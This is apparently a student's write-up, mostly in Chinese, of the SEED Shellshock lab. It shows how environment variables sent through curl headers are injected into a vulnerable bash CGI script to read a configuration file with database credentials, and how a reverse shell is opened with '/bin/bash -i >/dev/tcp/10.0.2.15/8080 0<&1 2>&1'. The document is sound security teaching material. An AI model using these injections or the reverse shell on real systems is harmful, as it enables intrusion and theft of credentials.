SEED LAB Shellshock
SEED LAB Shellshock
2.1 Task 1: Experimenting with Bash Function
Please run this vulnerable version of Bash like the following and then design an experiment to verify whether this Bash is vulnerable to the Shellshock attack or not.
Try the same experiment on the patched version of bash (/bin/bash) and report your observations.
任务要求:在有shellshock漏洞版本的/bin/bash_shellshock下和无shellshock漏洞的版本/bin/bash下分别发起shellshock攻击,观察两者情况。

在/bin/shellshock下运行,定义变量“foo”,子进程中被解析为函数和命令。

在/bin/bash下运行,父进程中的变量foo被传递到子进程中,仍被解析为变量。
2.2 Task 2: Setting up CGI programs

In this task, we will set up a very simple CGI program (called myprog.cgi) like the following. It simply prints out “Hello World” using a shell script.
Please place the above CGI program in the /usr/lib/cgi-bin directory and set its
permission to 755 (so it is executable)
任务要求:搭建一个cgi程序,打印 “Hello World” ,放在/usr/lib/cgi-bin目录下,并将权限设置为755。
程序代码:
1 | !/bin/bash_shellshock |
运行:
2.3 Task 3: Passing Data to Bash via Environment Variable
You can use the following CGI program to demonstrate that you cansend out an arbitrary string to the CGI program, and the string will show up in the content of one of the environment variables.
任务要求:通过环境变量向Bash传递数据


用户可以通过cu/rl -A,curl -e等命令指定字段内容,从而修改环境变量。
例如:使用curl -A将HTTP_USER_AGENT字段设为“asdfghjkl”。myprog2.cgi打印出当前环境变量,可以看到确实如此。
2.4 Task 4: Launching the Shellshock Attack
Your goal is to launch the attack through the URL http://localhost/cgi-bin/myprog.cgi, such that you can achieve something that you cannot do as a remote user. In this task, you should demonstrate the following:
• Using the Shellshock attack to steal the content of a secret file from the server.
• Answer the following question: will you be able to steal the content of the shadow file /etc/shadow?Why or why not?
任务要求:
1.发起Shellshock攻击,从服务器获取一份秘密文件
2.能够获取/etc/shadow的内容吗?

使用curl -A命令,在HTTP_USER_AGENT中添加“/bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php”,在解析环境变量时,这条命令会被解析出来并被执行,打印出了数据库的用户名和密码。

夹入命令: /bin/cat /etc/shadow
不能打印出/etc/shadow的内容。因为只有root用户对/etc/shadow有读权限。

使用/usr/bin/id查看id,uid=33(www-data),不是root。
2.5 Task 5: Getting a Reverse Shell via Shellshock Attack
In this task, you need to demonstrate how to launch a reverse shell via the Shellshock vulnerability in a CGI program. Please show how you do it. In your report, please also explain how you set up the reverse shell, and why it works. Basically, you need to use your own words to explain how reverse shell works in your Shellshock attack.
任务要求:使用shellshock获取反向shell,展示并解释整个过程。
在攻击者端使用nc监听8080端口上的tcp链接。

在攻击者端另一个终端,使用curl命令连接服务器端,并注入指令:
1 | /bin/bash -i >/dev/tcp/10.0.2.15/8080 0<&1 2>&1 |


curl指令执行后,在服务器端,cgi程序触发一个有漏洞的bash shell,这个bash shell连接到攻击者的8080端口,nc程序接受这个连接,并显示服务器端的shell提示符,表明已经获得了反向shell。

查看id,打印出远程cgi用户id。说明反向shell建立成功。
这条指令的作用是:
1 | /bin/bash -i >/dev/tcp/10.0.2.15/8080 0<&1 2>&1 |
/bin/bash -i:使用shell的可交互模式,会显示提示符
“>” 将shell的输出设备重定向到10.0.2.15的8080端口
0<&1: 将标准输出(1)重定向的标准输入(0),shell会从同一个tcp连接处获得输出,同时向这个tcp连接输出。
2>&1:将标准错误输出(2)重定向到标准输出,即重定向到上述tcp连接。
这样,服务器的shell从tcp连接获得输出,并输出到tcp连接,当攻击者监听8080端口的tcp连接时,可以获得服务器的输出,也可以对其输入。
2.6 Task 6: Using the Patched Bash
Now, let us use a Bash program that has already been patched. The program /bin/bash is a patched version. Please replace the first line of your CGI programs with this program. Redo Tasks 3 and 5 and describe your observations.
任务要求:使用修补后的bash重做task3和task5并观察现象。
myprog3.cgi
1 | !/bin/bash |
重做task3:
可以通过curl改变环境变量。

重做task5:
在攻击者端监听8080端口:
通过curl -A注入命令:

可以看到修补后的bash将curl -A 指定的字符串都当作了环境变量,并执行原来myprog3.cgi程序,将环境变量打印出来,而没有将注入的字符串解析为函数和指令。


